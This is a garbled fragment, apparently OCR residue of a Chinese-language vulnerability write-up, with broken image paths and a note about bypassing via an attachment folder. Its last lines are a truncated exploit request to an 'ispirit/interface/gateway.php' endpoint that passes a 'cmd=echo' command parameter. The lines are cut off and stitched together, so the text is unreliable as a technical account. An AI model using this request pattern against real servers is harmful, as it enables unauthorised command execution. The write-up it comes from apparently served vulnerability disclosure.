
hell/img/rId26.png)
hment的文件夹进行绕过
hell/img/rId27.png)
hell/img/rId28.png)
.0-sec.org/ispirit/interface/gateway.php?json=
hp.png%22}&cmd=echo%20hhhhhh;`
THE END